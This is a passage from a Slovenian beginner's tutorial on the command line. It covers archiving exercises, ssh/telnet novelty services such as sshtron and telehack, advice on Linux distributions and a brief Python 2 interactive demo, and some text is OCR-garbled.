Na bash skripte se že nekaj spoznamo. Pa si arhiviranje olajšajmo. V  $\sim$ /bin/ ustvari datoteki extract in pack. Vanju skopiraj ustrezno kodo, ki jo najdeš na povezavi lallala in ju naredi izvedljivi.

Če kateri od programov za arhiviranje ni nameščen, ga je seveda potrebno namestiti.

### Vaja:

- 1. Ustvari mapo ansi in pojdi vanjo.
- 2. Snemi arhiv iz http://bbs.ninja/pack/download/break\_04.zip in ga razširi.
- 3. Preberi vsebino datotek.
- 4. Ustvari arhiv img.tar.gz mape img.

## Protokoli

Še malo zabave za konec:

TRON: ssh sshtron.zachlatta.com

**TELEHACK**: telnet telehack.com



|            |        | auvenc  |         |         |          |
|------------|--------|---------|---------|---------|----------|
| cning      |        | CTOCK   | cowsay  | oate    | ecno     |
|            |        | figlet  |         |         | geoip    |
| help       | hosts  | inaddr  |         | login   |          |
|            |        | newsper |         | octopus | phoon    |
|            |        |         | orivacy |         | rand     |
|            |        |         |         | sleep   | starwars |
| traceroute |        |         | useget  | users   | 100540   |
| uunath     | unplot | weather | when    |         | 7058     |
|            |        |         |         |         |          |

Tron: tipke WASD, tvoja barva zgoraj desno.

Na Windowsih oba omenjena protokola podpira Kitty, alternativa Putty.

Za nadaljevanja spoznavanja z ukazno vrstico predlagam Wargame Bandit.

Najboljše je seveda na namizni računalnik namestiti kako Linux distribucijo, za začetnike je verjetno najbolj primeren Ubuntu, ki ima tudi krasno slovensko skupnost. Poleg foruma jih najdete tudi na IRC kanalu #ubuntu-si, na strežniku irc.freenode.net. Če ste bolj trmaste sorte, lahko seveda začnete tudi z Gentoo;)

Ne pozabi, GoogleFu je tvoj najboljši zaveznik!

### Python

#### Samo še to:

```
python --version
Python 2.7.9
  python
>>> print this
>>> print "Pozdrav!"
Pozdrav
>>> import math
>> r = 2
>>> p = math.pi*r**2
>>> p
12.566370614359172
>>> list = []
>>> list.append(5)
>>> list.append(3)
>>> list.append(7)
>>> list
[5, 3, 7]
>>> sorted(list)
[3, 5, 7]
>>> all([])
True
>>> quit()
```

## Zaključek

Toliko za pokušino in hvala za pozornost.



Se nikoli ne konča...

Ukazna vrstica: Prvi stik

Vsi omenjeni ukazi in področja so lahko poglavje zase. Če bo zanimanje in čas, se bom tega lotila.

#### @fizika.zf42.org

### Objavljeno pod licenco (CC BY-NC-ND 4.0).



Ukazna vrstica: Prvi stik